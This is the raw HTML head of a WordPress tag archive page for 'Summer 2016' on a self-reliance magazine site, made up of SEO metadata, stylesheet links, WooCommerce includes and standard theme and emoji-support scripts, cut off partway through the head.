

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/tag/summer-2016/
body_size: 17706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Summer 2016 Archives - Self-Reliance</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.self-reliance.com/tag/summer-2016/" />
	<link rel="next" href="https://www.self-reliance.com/tag/summer-2016/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Summer 2016 Archives - Self-Reliance" />
	<meta property="og:url" content="https://www.self-reliance.com/tag/summer-2016/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.self-reliance.com/tag/summer-2016/","url":"https://www.self-reliance.com/tag/summer-2016/","name":"Summer 2016 Archives - Self-Reliance","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/tag/summer-2016/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/tag/summer-2016/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/Souza_Rabbits_006-5_opt.jpeg","breadcrumb":{"@id":"https://www.self-reliance.com/tag/summer-2016/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/tag/summer-2016/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/Souza_Rabbits_006-5_opt.jpeg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/Souza_Rabbits_006-5_opt.jpeg","width":1032,"height":686},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/tag/summer-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"Summer 2016"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Summer 2016 Tag Feed" href="https://www.self-reliance.com/tag/summer-2016/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/tags/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
